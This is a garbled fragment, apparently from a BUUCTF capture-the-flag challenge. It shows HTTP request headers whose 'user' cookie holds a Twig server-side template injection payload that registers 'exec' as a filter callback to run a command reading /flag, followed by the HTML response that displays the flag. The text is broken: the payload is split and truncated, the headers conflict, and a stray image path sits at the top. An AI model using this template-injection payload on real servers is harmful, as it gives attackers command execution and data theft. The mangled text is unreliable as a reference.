 Accept-Encoding: gzip, deflate, br
Referer: http://ec38812b-61af-4b25-9a62-915c2e7cf8f2.node5.buuoj.cn:81/flag.ph
Connection: keep-alive
Cookie: PHPSESSID=d213c0d672f6b61ce419f06c426ca43b; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("c
/flag")}}
Content-Length: 72
Content-Length: 50
Upgrade-Insecure-Requests:1
Priority: u=0, i
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello
flag{00086440-2dd6-45bc-b4d8-2f568
2d544a}
</h2>
</label>
70 </div>
<div class="row pt-3">
请求cookies
请求头
响应头